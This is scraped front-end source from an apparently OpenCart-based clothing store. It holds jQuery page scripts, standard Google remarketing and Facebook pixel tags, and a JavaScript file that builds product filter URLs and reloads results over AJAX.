    $(".gallery").colorbox({rel:'gallery', maxWidth:"95%"});
    $(".colorbox").colorbox({maxWidth:"95%"});
    $(".colorbox_inline").colorbox({inline:true, maxWidth:"95%"});



})(jQuery);
</script>
<script type="text/javascript"><!--
function currency_change(code) {
    $.ajax({
        url: 'index.php?route=product/category/currency_change&currency_code='+code,
        success: function(data) {
        window.location.reload(true);
        }
    });
}
//--></script>
<script type="text/javascript">
function checkPrice(range) {
    var ui = range.split("-");
    $("#slider-range").slider("values", 0, ui[0]);
    $("#slider-range").slider("values", 1, ui[1]);
    $("#minRange").attr("value", ui[0]);
    $("#maxRange").attr("value", ui[1]);
    $("#selRange").attr("value", ui[0]+'-'+ui[1]);
    $("#minTextRange").text();
    $("#maxTextRange").text();
}
</script>
<script type="text/javascript">
    $("body").live("mouseover",function() {$(".tooltip_top").tooltip({position: {offset: "20 20"}});});
</script>
<script type="text/javascript">
  $('.pop_product_details').live('click',function(event) {
        event.preventDefault();
        $.colorbox({position:'fixed', href: $(this).attr("href"), title: $(this).attr("rel"),
width:"900", height:'520',scrolling:false, maxWidth:"95%",className:'quickprodbox',
onCleanup: function() {
        // prevent Overlay from being displayed...
       //$('.zoomContainer').remove();
        }
    });
});
</script>
<script type="text/javascript">
$(document).ready(function(){
   // $(".slidingDivcelebrity").show();
    //$(".show_hide_blockcelebrity").show();
    $('.show_hide_blockcelebrity').click(function(){
        $(".slidingDivcelebrity").slideToggle();
        $(".show_hide_blockcelebrity").toggleClass('show_hideActive');
    });
    $('.show_hide_blockcelebrityText').click(function(){
        $(".slidingDivcelebrity").slideToggle();
        $(".show_hide_blockcelebrity").toggleClass('show_hideActive');
    });
   // $(".slidingDivstyle").show();
    //$(".show_hide_blockstyle").show();
    $('.show_hide_blockstyle').click(function(){
        $(".slidingDivstyle").slideToggle();
        $(".show_hide_blockstyle").toggleClass('show_hideActive');
    });
    $('.show_hide_blockstyleText').click(function(){
        $(".slidingDivstyle").slideToggle();
        $(".show_hide_blockstyle").toggleClass('show_hideActive');
    });
   // $(".slidingDivfabric").show();
    //$(".show_hide_blockfabric").show();
    $('.show_hide_blockfabric').click(function(){
        $(".slidingDivfabric").slideToggle();
        $(".show_hide_blockfabric").toggleClass('show_hideActive');
    });
    $('.show_hide_blockfabricText').click(function(){
        $(".slidingDivfabric").slideToggle();
        $(".show_hide_blockfabric").toggleClass('show_hideActive');
    });
   // $(".slidingDivwork").show();
    //$(".show_hide_blockwork").show();
    $('.show_hide_blockwork').click(function(){
        $(".slidingDivwork").slideToggle();
        $(".show_hide_blockwork").toggleClass('show_hideActive');
    });
    $('.show_hide_blockworkText').click(function(){
        $(".slidingDivwork").slideToggle();
        $(".show_hide_blockwork").toggleClass('show_hideActive');
    });
   // $(".slidingDivcolour").show();
    //$(".show_hide_blockcolour").show();
    $('.show_hide_blockcolour').click(function(){
        $(".slidingDivcolour").slideToggle();
        $(".show_hide_blockcolour").toggleClass('show_hideActive');
    });
    $('.show_hide_blockcolourText').click(function(){
        $(".slidingDivcolour").slideToggle();
        $(".show_hide_blockcolour").toggleClass('show_hideActive');
    });
   // $(".slidingDivoccasion").show();
    //$(".show_hide_blockoccasion").show();
    $('.show_hide_blockoccasion').click(function(){
        $(".slidingDivoccasion").slideToggle();
        $(".show_hide_blockoccasion").toggleClass('show_hideActive');
    });
    $('.show_hide_blockoccasionText').click(function(){
        $(".slidingDivoccasion").slideToggle();
        $(".show_hide_blockoccasion").toggleClass('show_hideActive');
    });
   // $(".slidingDivshipping_time").show();
    //$(".show_hide_blockshipping_time").show();
    $('.show_hide_blockshipping_time').click(function(){
        $(".slidingDivshipping_time").slideToggle();
        $(".show_hide_blockshipping_time").toggleClass('show_hideActive');
    });
    $('.show_hide_blockshipping_timeText').click(function(){
        $(".slidingDivshipping_time").slideToggle();
        $(".show_hide_blockshipping_time").toggleClass('show_hideActive');
    });
   // $(".slidingDivcatalog").show();
    //$(".show_hide_blockcatalog").show();
    $('.show_hide_blockcatalog').click(function(){
        $(".slidingDivcatalog").slideToggle();
        $(".show_hide_blockcatalog").toggleClass('show_hideActive');
    });
    $('.show_hide_blockcatalogText').click(function(){
        $(".slidingDivcatalog").slideToggle();
        $(".show_hide_blockcatalog").toggleClass('show_hideActive');
    });
   // $(".slidingDivsize").show();
    //$(".show_hide_blocksize").show();
    $('.show_hide_blocksize').click(function(){
        $(".slidingDivsize").slideToggle();
        $(".show_hide_blocksize").toggleClass('show_hideActive');
    });
    $('.show_hide_blocksizeText').click(function(){
        $(".slidingDivsize").slideToggle();
        $(".show_hide_blocksize").toggleClass('show_hideActive');
    });
});
</script>
<script type="text/javascript">
jQuery.colorbox.settings.maxWidth  = '95%';
//jQuery.colorbox.settings.maxHeight = '95%';
var resizeTimer;
function resizeColorBox() {
  if (resizeTimer) {
  clearTimeout(resizeTimer);
  }
  resizeTimer = setTimeout(function() {
    if (jQuery('#cboxOverlay').is(':visible')) {
      jQuery.colorbox.reload();
     }
    }, 300);
  }
  jQuery(window).resize(function(){
 // Resize Colorbox when resizing window or changing mobile device orientation
 resizeColorBox();
 window.addEventListener("orientationchange", resizeColorBox, false);
 });
</script>
<script type="text/javascript">
    $(document).ready(function() {
  $('.block h3').append('<div class=\'tog-btn\'></div>');
  $('.block .ftitle').append('<div class=\'tog-btn\'></div>');
  $('.tog-btn').click(function()
  {
    $(this).parent().parent().find('ul').slideToggle();
    $(this).toggleClass('act');
  });
});
</script>
<script type="text/javascript">
     $('.footer_subscribe_btn').click(function() {
     
        if($('.footer_subscribe_field').val())
        {
            $.ajax({
              url: 'index.php?route=common/footer/addsubscription&email='+$('.footer_subscribe_field').val(),
              success: function(data) {
                $('.footer_subscribe_field').attr("value","");
                alert(data);
              }
            });
        }
        else
        {
            alert('Please enter your email address');
        }
    });
</script>
<script type="text/javascript">
    $(function () {
        $("img.imgthumb").live("mouseover mouseout",function() {
            var $this = $(this);
            var newSource = $this.data('alt-src');
            $this.data('alt-src', $this.attr('src'));
            $this.attr('src', newSource);
            $this.fadeIn(300);
        });
    });
</script>

<script type="text/javascript" src="catalog/view/javascript/common.js"></script>


<script type="text/javascript">
jQuery(document).ready(function(){
    var windowWidth = $(window).width();
   /*  $("#zoomer").elevateZoom({cursor: 'pointer', gallery:'gal1', galleryActiveClass: 'active', imageCrossfade: true, loadingIcon: 'catalog/view/theme/default/image/filter_loading.gif',
    easing : true,
            zoomType: 'window',
            zoomWindowFadeIn: 500,
            zoomWindowFadeOut: 500,
            lensFadeIn: 500,
            lensFadeOut: 500,
            borderSize: 2,
            zoomWindowWidth:640,
            zoomWindowHeight:590
   });
      $("#zoomer").bind("click", function(e) {
      var ez = $('#zoomer').data('elevateZoom');
      $.fancybox(ez.getGalleryList(), {
        fitToView : 0
      });
      return false;
      });
      $(".fancybox").fancybox({
        openEffect  : 'none',
        closeEffect : 'none'
      });*/
/* if(windowWidth < 980){
  $( ".sub_img" ).click(function() {
        $("#zoom-btn").attr('href', $(this).attr('href'));
        $("#zoom-btn").fancybox({'scrolling'         : 'yes'});
      });
}*/
        if(windowWidth > 980){
        jQuery('.orderlistcontainer').hover(
        function() { jQuery(this).find('.orderlist').stop().show()},
        function() { jQuery(this).find('.orderlist').stop().hide()}
        )
        jQuery('.orderlistcontainer .orderlist').each(function(){
         jQuery(this).parent().find('.activeOrder').addClass('block');
        })
         }
});
</script>
<script type="text/javascript" src="catalog/view/javascript/jquery/jquery.blockUI.js"></script>
<script type="text/javascript" src="catalog/view/javascript/owl.carousel.js"></script>
  <script type="text/javascript" src="catalog/view/javascript/custom.js"></script>
  <script type="text/javascript" src="catalog/view/javascript/jquery.lazy.js"></script>
  <script type="text/javascript" src="catalog/view/javascript/jquery.sticky-kit.min.js"></script>
  <script type="text/javascript" src="catalog/view/javascript/jquery.magnific-popup.min.js"></script>
  <script type="text/javascript">
$(document).ready(function() {
    $('.popup-youtube').magnificPopup({
      /* disableOn: 700, */
      type: 'iframe',
      mainClass: 'mfp-fade',
      removalDelay: 160,
      preloader: false,
      fixedContentPos: false                
    }); 
  });
</script>
  <script type="text/javascript"><!--
$('#footernotetabs a').tabs();
//--></script>
<script type="text/javascript">
var this_page = '';
</script>
<!-- Google Code for Remarketing Tag -->
<script type="text/javascript">
/* <![CDATA[ */
    var currency_code = 'USD';
    var ecomm_prodid= '';
    var ecomm_pagetype= '';
    var ecomm_totalvalue= 1;
    var ecomm_prodname= '';
    var pathnameVal=window.location.pathname;
    if(this_page == 'cart') /* for cart page */
    {
      var id = new Array();
      var price=new Array();
      jQuery('.addition').each(function(){
        var productId=jQuery(this).text().split(':')[01].trim();
        id.push(productId);
      });
      var price='';
      try{
        price=jQuery('.bottom-cart-total .cart_amount_value.Total.Amount').text().replace(/[^0-9.]/g,'');
      }catch(e)
      {}
      ecomm_prodid= id;
      ecomm_pagetype= 'cart';
      ecomm_totalvalue= price;
    }else
    if(jQuery('.product_information').length > 0) /* for product page */
    {
      var productId='';
      try{
       var productId=jQuery('.model_block span').text().trim();
      }catch(e)
      {}
      var price='';
      try{
        price=jQuery('.product-info .product_column .price-new').text().replace(/[^0-9.]/g,'');
      }catch(e)
      {}
      var proname='';
      try{
       var proname=jQuery('.product_information h1').text().trim();
      }catch(e)
      {}
      ecomm_prodid= productId;
      ecomm_pagetype= 'product';
      ecomm_totalvalue= price;
      ecomm_prodname = proname;
    }else
    if(pathnameVal=='/')/* for home page */
    {
      ecomm_pagetype= 'home';
    }else
    if(jQuery('.product-grid').length==1)/* for category page */
    {
      ecomm_pagetype= 'category';
    }else
    {
                ecomm_pagetype= 'other'; /* for other page */
            }
    var google_tag_params = {
      ecomm_prodid: ecomm_prodid,
      ecomm_pagetype: ecomm_pagetype,
      ecomm_totalvalue: Number(ecomm_totalvalue)
    };
  /* ]]> */
</script>
<!-- Google Code for Remarketing Tag -->
<!--------------------------------------------------
Remarketing tags may not be associated with personally identifiable information or placed on pages related to sensitive categories. See more information and instructions on how to setup the tag on: http://google.com/ads/remarketingsetup
--------------------------------------------------->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = XXXXXXXXXX;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/XXXXXXXXXX/?guid=ON&amp;script=0"/>
</div>
</noscript>
<script type="text/javascript">
if(typeof ecomm_prodid != 'undefined' && ecomm_prodid instanceof Array)
{
  product_list = "'"+ecomm_prodid.join("', '")+"'";
  product_list = product_list.trim();
  product_list = ecomm_prodid;
}
else
{
  newproductids = String(ecomm_prodid);
  product_list= newproductids;
}
</script>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '12345');
fbq('track', 'PageView');</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=12345&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0c5fad7593af4132a3739c6f776d8dfc","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sannarinx.com/index.php?route=product/product/filter
body_size: 4245
content:
function extract(s) {
        return s.split("#!").join("/").split("/").pop();
      }
$(function() {
	$('.top_filter_item_active').live('click',function(event) {
		event.preventDefault();		
		$(this).remove();
		$('#'+$(this).attr('id')).attr('class', 'filter_item');
		var n=$(this).attr('id').split("_");
		if($("#selected_filter").is(':empty'))
		{
			$(".clear_filter").hide();
		}
		loadNewItem('remove',n[0],n[1],$(this).attr('title'),$(this).attr('href'));
    });
	$('.filter_item_active').live('click',function(event) {
		event.preventDefault();
		$(this).attr('class', 'filter_item');
		$('#'+$(this).attr('name')+'_'+$(this).attr('rel')+'.filter_top_item').remove();
		if($("#selected_filter").is(':empty'))
		{
			$(".clear_filter").hide();
		}
		loadNewItem('remove',$(this).attr('name'),$(this).attr('rel'),$(this).attr('title'),$(this).attr('href'));
    });
    $('.filter_item').live('click',function(event) {
		$(this).attr('class', 'filter_item_active');
        event.preventDefault();
		/*var cur_id = $(this).attr('id');
		var cur_rel = $(this).attr('rel');*/
		var path = window.location.href.split(BASE_URI)[1].split("#!").join("/").split("//").join("/");
		$('.clear_filter').show();
		if (path.charAt(0) !== "/") {
		path = "/" + path;
		}
		ca = path.split('/');
		va = path.split('~');
		if(!window.location.hash)
		{
			$.blockUI({ message: '<div class="overly_text">Please Wait...</div>',css: { 
				border: '2px solid #ffffff', 
				color: '#000000',
				padding: '4px', 
				backgroundColor: '#dddddd', 
				'-webkit-border-radius': '10px', 
				'-moz-border-radius': '10px',
				'border-radius': '10px', 
				opacity: .8,
				textAlign: 'center'
			} });
			window.location.hash = '!' + $(this).attr('name')+ '=' +$(this).attr('rel');
			only_first_cat = ca[1].split("?");
			if(typeof(ca[2]) != 'undefined')
			{
				fire_url = BASE_URI+only_first_cat[0]+'/'+ca[2]+'?'+$(this).attr('name')+ '=' +$(this).attr('rel');
			}
			else
			{
				if(typeof(only_first_cat[1]) != 'undefined')
				{
					catlog = only_first_cat[1].split('?');
					catlogB =  only_first_cat[1].split('=');
					fire_url = BASE_URI+only_first_cat[0]+'&'+$(this).attr('name')+ '=' +$(this).attr('rel');
				}
				else
				{
					fire_url = BASE_URI+only_first_cat[0]+'&'+$(this).attr('name')+ '=' +$(this).attr('rel');
				}
			}
			$('html, body').animate({scrollTop: '0px'}, 500);
			$.ajax({
				 type: "GET",
				 //url: $(this).attr('href')+'&'+window.location.hash,
				 url: fire_url,
				 dataType: "html",
				 //data:'selection_id='+$(this).attr('rel'),
					 success: function(html) {
							$.unblockUI();
							content = $(".result_div",html);
							$('.result_div').replaceWith(content);
							jQuery.ias().reinitialize();
					 }
			 });
			if($(this).attr('name') != 'page')
			 {
				$("#selected_filter").prepend('<a class="filter_top_item top_filter_item_active" rel="'+$(this).attr('rel')+'" id="'+$(this).attr('name')+'_'+$(this).attr('rel')+'" href="'+$(this).attr('href')+'" >'+$(this).attr('title')+'</a>');
				$("#selected_filter").show();
			 }
		}
		else
		{
			$is_sort_by=$("#sort_by").val();
			$best_seller=$("#bestseller").val();
			if($is_sort_by)
			{
				loadNewItem('ready_ship',$(this).attr('name'),$(this).attr('rel'),$(this).attr('title'),$(this).attr('href'));
			}
			else if($best_seller)
			{
				loadNewItem('best_seller',$(this).attr('name'),$(this).attr('rel'),$(this).attr('title'),$(this).attr('href'));
			}
			else
			{
				loadNewItem('add',$(this).attr('name'),$(this).attr('rel'),$(this).attr('title'),$(this).attr('href'));
			}
		}
    });
});
var needfire = '';
$(function() {
	$.extend({
	  getUrlVars: function(){
		if(!window.location.hash)
		{
			return 'none';
		}
		else
		{
			var vars = [], hash;
			var hashes = window.location.href.slice(window.location.href.indexOf('#!') + 1).split('/');
			for(var i = 0; i < hashes.length; i++)
			{
			  hash = hashes[i].split('=');
			  if (hash[0].indexOf('!') == -1)
			  {
			  }
			  else
			  {
			  	hashX = hash[0].split('!');
			  	hash[0] = hashX[1];
			  }
			  vars.push(hash[0]);
			  vars[hash[0]] = (hash[1].indexOf('?')>0)? unescape(hash[1].replace(/\+/g, " ")).slice(0,hash[1].replace(/\+/g, " ").indexOf('?')):unescape(hash[1].replace(/\+/g, " "));
			}
			return vars;
		}
	  },
	  getUrlVar: function(name){
	  	if(name == 'sort')
	  	{
	  		//return $.getUrlVars()[String(name)];
	  		return $('#current_sort').val();
	  	}
	  	else
	  	{
			return $.getUrlVars()[name];
		}
	  }
	});
if (window.location.hash.length > 1) { loadHash(); }
});
jQuery(window).on('hashchange', function(){
	if(needfire == '1')
	{
	}
	else
	{
		loadHash();
	}
	needfire = '0';
});
(function ($) {
    $.createHashKey = function (hash, key, text) {
        var result = (text.length > 0) ? (hash.length > 0) ? '/' + key + '=' + text.replace(/,/g, "~").replace(/ /g, '-') : key + '=' + text.replace(/,/g, "~").replace(/ /g, '-') : '';
        return result;
    }
})
 (jQuery);
(function ($) {
    $.getSelectedCheckBox = function (key) {
        var result = "";
        $(key).each(function () {
            if ($(this).hasClass('filter_item_active')) {
                result += (result.length > 0) ? "," + $(this).attr("rel") : $(this).attr("rel");
            }
        });
        return result;
    }
})
(jQuery);
(function ($) {
    $.checkArray = function (text, value) {
        var list = text.toLowerCase().split(',');
        for (var i = 0; i < list.length; i++)
            if (list[i] == value) return true;
        return false;
    }
})
(jQuery);
(function ($) {
/*	$(document).ready(function()
    {
        var url = $.getParam("color");
        alert(url);
    });
*/
    $.getParam = function(querystring)
    {
        //get querystring(s) without the ?
        var urlParams = decodeURI( window.location.search.substring(1) );
        var result = new RegExp(querystring + '=([^&#]*)').exec( urlParams );
        if (!result)
            return null;
        else
            return result[1] || "empty string"; ///NOTE: replace "empty string" by "" - this was just to serve as a visual apercue
    }
})
(jQuery);
function loadNewItem(type,a,b,c,href)
{
	$.blockUI({ message: '<div class="overly_text">Please Wait...</div>',css: { 
            border: '2px solid #ffffff', 
			color: '#000000',
            padding: '4px', 
            backgroundColor: '#dddddd', 
            opacity: .8,
			textAlign: 'center'
        } });
	/*var cur_id = $(this).attr('id');
	var cur_rel = $(this).attr('rel');*/
	var path = window.location.href.split(BASE_URI)[1].split("#!").join("/").split("//").join("/");
	  if (path.charAt(0) !== "/") {
		path = "/" + path;
	  }
	  ca = path.split('/');
	  va = path.split('~');
	only_first_cat = ca[1].split("?");  
	if(typeof(ca[2]) != 'undefined')
	{
		if (ca[2].toLowerCase().indexOf("?") >= 0)
		{
			root_ca = ca[2].split("?");
			new_base_url = BASE_URI+root_ca[0]+'&';
		}
		else
		{
			search_ca = ca[1].split("search");
			if(typeof(search_ca[1]) != 'undefined')
			{
				new_base_url = BASE_URI+only_first_cat[0]+'&'+ca[2]+'&';
			}
			else
			{
				if(typeof(only_first_cat[1]) != 'undefined')
				{
					only_first_cat = ca[1].split("?");
					catlog = only_first_cat[1].split('?');
					catlogB =  only_first_cat[1].split('=');
					new_base_url = BASE_URI+only_first_cat[0]+'/'+ca[2]+'&';
				}
				else
				{
					new_base_url = BASE_URI+only_first_cat[0]+'&';
					//alert('NEW:'+new_base_url);
				}
			}
		}
	}
	else
	{
		if (ca[1].toLowerCase().indexOf("?") >= 0)
		{
			root_ca = ca[1].split("?");
			new_base_url = BASE_URI+root_ca[0]+'&';
		}
		else
		{
			new_base_url = BASE_URI+only_first_cat[0]+'&';
		}
	}
		final_url = '';
		var range = getRange();
							var var_celebrity = $.getSelectedCheckBox("[name=celebrity]");
									var var_style = $.getSelectedCheckBox("[name=style]");
									var var_fabric = $.getSelectedCheckBox("[name=fabric]");
									var var_work = $.getSelectedCheckBox("[name=work]");
									var var_colour = $.getSelectedCheckBox("[name=colour]");
									var var_occasion = $.getSelectedCheckBox("[name=occasion]");
									var var_shipping_time = $.getSelectedCheckBox("[name=shipping_time]");
									var var_catalog = $.getSelectedCheckBox("[name=catalog]");
									var var_size = $.getSelectedCheckBox("[name=size]");
						if(type == 'price_order_lh')
		{
			var sor = $('#price_lh').attr('rel');
			$('#price_lh').addClass('active');
			$('#popular').removeClass('active');
			$('#best_seller').removeClass('active');
			$('#price_hl').removeClass('active');
			$('#sort_new').removeClass('active');
			$('#ready_ship').removeClass('active');
		}
		else if(type == 'price_order_hl')
		{
			var sor = $('#price_hl').attr('rel');
			$('#price_hl').addClass('active');
			$('#popular').removeClass('active');
			$('#best_seller').removeClass('active');
			$('#price_lh').removeClass('active');
			$('#sort_new').removeClass('active');
			$('#ready_ship').removeClass('active');
		}
		else
		{
			var vars = [], hash;
			var hashes = window.location.href.slice(window.location.href.indexOf('#!') + 1).split('/');
			for(var i = 0; i < hashes.length; i++)
			{
			  hash = hashes[i].split('=');
			  if(hash[0] == 'sort' && hash[1] == 'p.price')
			  {
				  var new_price = 'price';
			  }
			  if(hash[0] == 'order' && hash[1] == 'ASC')
			  {
				  var new_order = 'ASC';
			  }
			  if(hash[0] == 'order' && hash[1] == 'DESC')
			  {
				  var new_order = 'DESC';
			  }
			  if(!typeof(new_order))
			  {
				  var new_order = 'ADD';
			  }
			}
			if(type == 'sort_new')
			{
				var sor = $('#sort_new').attr('rel');
				$('#popular').removeClass('active');
				$('#sort_new').addClass('active');
				$('#price_hl').removeClass('active');
				$('#price_lh').removeClass('active');
				$('#best_seller').removeClass('active');
				$('#ready_ship').removeClass('active');
			}
			else if(type == 'popular')
			{
				var sor = $('#popular').attr('rel');
				$('#popular').addClass('active');
				$('#sort_new').removeClass('active');
				$('#price_hl').removeClass('active');
				$('#price_lh').removeClass('active');
				$('#ready_ship').removeClass('active');
				$('#best_seller').removeClass('active');
			}
			else if(new_price == 'price' && new_order == 'ASC')
			{
				var sor = $('#price_lh').attr('rel');
				$('#popular').removeClass('active');
				$('#sort_new').removeClass('active');
				$('#price_hl').removeClass('active');
				$('#price_lh').addClass('active');
				$('#ready_ship').removeClass('active');
				$('#best_seller').removeClass('active');
			}
			else if(new_price == 'price' && new_order == 'DESC')
			{
				var sor = $('#price_hl').attr('rel');
				$('#popular').removeClass('active');
				$('#sort_new').removeClass('active');
				$('#price_hl').addClass('active');
				$('#price_lh').removeClass('active');
				$('#ready_ship').removeClass('active');
				$('#best_seller').removeClass('active');
			}
			else 
			{
				$('#popular').removeClass('active');
				$('#sort_new').removeClass('active');
				$('#price_hl').removeClass('active');
				$('#price_lh').removeClass('active');
				$('#ready_ship').removeClass('active');
				$('#best_seller').removeClass('active');
				if($('#current_sort').val() == '')
				{
					$('#popular').addClass('active');
				}
				if($('#current_sort').val() == 'p.product_id'){
					$('#sort_new').addClass('active');
				}
				if($('#current_sort').val() == 'p.viewed'){
					$('#popular').addClass('active');
				}
				if($('#current_sort').attr('rel') == 'p.price/order=ASC'){
					$('#price_lh').addClass('active');
				}
				if($('#current_sort').attr('rel') == 'p.price/order=DESC'){
					$('#price_hl').addClass('active');
				}
				var sor = $('#current_sort').attr('rel');
				if($('#current_sort').length)
				{
					//alert($('#current_sort').length);
				}
				else
				{
					var sor = 'p.product_id/order=DESC';
				}
			}
		}
		var pag = $.getSelectedCheckBox("[name=page]");
		_hashVal = '';
							_hashVal += $.createHashKey(_hashVal, 'celebrity', var_celebrity);
									_hashVal += $.createHashKey(_hashVal, 'style', var_style);
									_hashVal += $.createHashKey(_hashVal, 'fabric', var_fabric);
									_hashVal += $.createHashKey(_hashVal, 'work', var_work);
									_hashVal += $.createHashKey(_hashVal, 'colour', var_colour);
									_hashVal += $.createHashKey(_hashVal, 'occasion', var_occasion);
									_hashVal += $.createHashKey(_hashVal, 'shipping_time', var_shipping_time);
									_hashVal += $.createHashKey(_hashVal, 'catalog', var_catalog);
									_hashVal += $.createHashKey(_hashVal, 'size', var_size);
						_hashVal += $.createHashKey(_hashVal, 'page', pag);
		_hashVal += $.createHashKey(_hashVal, 'sort', sor);
		if(type == 'ready_ship')
		{
			var sorby = $('#ready_ship').attr('rel');
			$('#ready_ship').addClass('active');
			$('#price_hl').removeClass('active');
			$('#price_lh').removeClass('active');
			$('#sort_new').removeClass('active');
			$('#popular').removeClass('active');
			$('#best_seller').removeClass('active');
			_hashVal += $.createHashKey(_hashVal, 'sort_by', sorby);
		}
		if(type == 'best_seller')
		{
			$('#best_seller').addClass('active');
			$('#popular').removeClass('active');
			$('#price_hl').removeClass('active');
			$('#price_lh').removeClass('active');
			$('#sort_new').removeClass('active');
			$('#ready_ship').removeClass('active');
			_hashVal += $.createHashKey(_hashVal, 'best_seller', '1');
		}
		_hashVal += (range.length > 0) ? (_hashVal.length > 0) ? '/price=' + range : 'price=' + range : '';
		final_url = _hashVal;
		window.location.hash = '!' + _hashVal;
		ready_target = _hashVal.replace('#!','').replace('/','&');
		var ready_targetF = ready_target.replace(/[/\\*]/g,'&');
		fire_url = new_base_url+ready_targetF;
	$('html, body').animate({scrollTop: '0px'}, 500);
	$.ajax({
		 type: "GET",
		 //url: $(this).attr('href')+'&'+window.location.hash,
		 url: fire_url,
		 dataType: "html",
		 //data:'selection_id='+$(this).attr('rel'),
			 success: function(html) {
					$.unblockUI();
					content = $(".result_div",html);
					$('.result_div').replaceWith(content);
					jQuery.ias().reinitialize();
					//$("#overlay").hide();
			 }
		 });
	if(type =='add')
	{
		if((typeof a != 'undefined') && (a != 'page') && (typeof b != 'undefined') && (b != 'undefined'))
		{
			$("#selected_filter").prepend('<a class="filter_top_item top_filter_item_active" href="'+href+'" rel="'+b+'" id="'+a+'_'+b+'">'+c+'</a>');
			$("#selected_filter").show();
		}
	}
	if(type =='price')
	{
		$("#selected_filter").prepend('<a class="filter_top_item top_filter_item_active" href="'+href+'" rel="'+b+'" id="'+a+'_'+b+'">'+c+'</a>');
		$("#selected_filter").show();
	}
}
function loadHash() {
	loadData();
}
function loadData() {
					var var_celebrity = $.getUrlVar('celebrity');
							var var_style = $.getUrlVar('style');
							var var_fabric = $.getUrlVar('fabric');
							var var_work = $.getUrlVar('work');
							var var_colour = $.getUrlVar('colour');
							var var_occasion = $.getUrlVar('occasion');
							var var_shipping_time = $.getUrlVar('shipping_time');
							var var_catalog = $.getUrlVar('catalog');
							var var_size = $.getUrlVar('size');
			    var range = $.getUrlVar('price');
	var pag = $.getUrlVar('page');
	var order = $.getUrlVar('order');
	var sort_by = $.getUrlVar('sort_by');
	var sortp = $.getUrlVar('sort');
	var bestseller=$.getUrlVar('best_seller');
	//var sortp = 'p.product_id';
	  $.blockUI({ message: '<div class="overly_text">Please Wait...</div>',css: { 
            border: '2px solid #ffffff', 
			color: '#000000',
            padding: '4px', 
            backgroundColor: '#dddddd', 
            opacity: .8,
			textAlign: 'center'
        } });
	  var path = window.location.href.split(BASE_URI)[1].split("#!").join("/").split("//").join("/");
	  if (path.charAt(0) !== "/") {
		path = "/" + path;
	  }
	  ca = path.split('/');
	  va = path.split('~');
	  only_first_cat = ca[1].split("?");
	if(typeof(ca[2]) != 'undefined')
	{
		//new_base_url = BASE_URI+ca[2]+'?';
		if (ca[2].toLowerCase().indexOf("?") >= 0)
		{
			root_ca = ca[2].split("?");
			new_base_url = BASE_URI+root_ca[0]+'&';
		}
		else
		{
			new_base_url = BASE_URI+only_first_cat[0]+'&';
		}
	}
	else
	{
		if (ca[1].toLowerCase().indexOf("?") >= 0)
		{
			root_ca = only_first_cat[0].split("?");
			new_base_url = BASE_URI+root_ca[0]+'&';
		}
		else
		{
			new_base_url = BASE_URI+only_first_cat[0]+'&';
		}
	}
	var GaCodepath = "";
					var var_celebrity = $.getUrlVar('celebrity');
				if (var_celebrity){
					GaCodepath = GaCodepath + "&celebrity=" + var_celebrity;
					checkValue('[name=celebrity]', var_celebrity);
			  	}
							var var_style = $.getUrlVar('style');
				if (var_style){
					GaCodepath = GaCodepath + "&style=" + var_style;
					checkValue('[name=style]', var_style);
			  	}
							var var_fabric = $.getUrlVar('fabric');
				if (var_fabric){
					GaCodepath = GaCodepath + "&fabric=" + var_fabric;
					checkValue('[name=fabric]', var_fabric);
			  	}
							var var_work = $.getUrlVar('work');
				if (var_work){
					GaCodepath = GaCodepath + "&work=" + var_work;
					checkValue('[name=work]', var_work);
			  	}
							var var_colour = $.getUrlVar('colour');
				if (var_colour){
					GaCodepath = GaCodepath + "&colour=" + var_colour;
					checkValue('[name=colour]', var_colour);
			  	}
							var var_occasion = $.getUrlVar('occasion');
				if (var_occasion){
					GaCodepath = GaCodepath + "&occasion=" + var_occasion;
					checkValue('[name=occasion]', var_occasion);
			  	}
							var var_shipping_time = $.getUrlVar('shipping_time');
				if (var_shipping_time){
					GaCodepath = GaCodepath + "&shipping_time=" + var_shipping_time;
					checkValue('[name=shipping_time]', var_shipping_time);
			  	}
							var var_catalog = $.getUrlVar('catalog');
				if (var_catalog){
					GaCodepath = GaCodepath + "&catalog=" + var_catalog;
					checkValue('[name=catalog]', var_catalog);
			  	}
							var var_size = $.getUrlVar('size');
				if (var_size){
					GaCodepath = GaCodepath + "&size=" + var_size;
					checkValue('[name=size]', var_size);
			  	}
				if (pag){
		GaCodepath = GaCodepath + "&page=" + pag;
		checkValue('[name=page]', pag);
	  }
	if (range){
		GaCodepath = GaCodepath + "&price=" + range;
		checkPrice(range);
	  }
	fire_url = new_base_url+GaCodepath;
	  if(order)
	  {
	  	fire_url = fire_url+'&order='+order;
	  }
	  if(sortp)
	  {
	  	fire_url = fire_url+'&sort='+sortp;
	  }
	  if(sort_by)
	  {
	  	fire_url = fire_url+'&sort_by='+sort_by;
	  }
	  if(bestseller)
	  {
	  	fire_url = fire_url+'&best_seller='+bestseller;
	  }
		//$( window ).load(function() {
			$.ajax({
			 type: "GET",
			 url: fire_url,
			 dataType: "html",
				 success: function(html) {
					 	$.unblockUI();
						content = $(".result_div",html);
						$('.result_div').replaceWith(content);
						jQuery.ias().reinitialize();
				 }
			 });
		//});
}
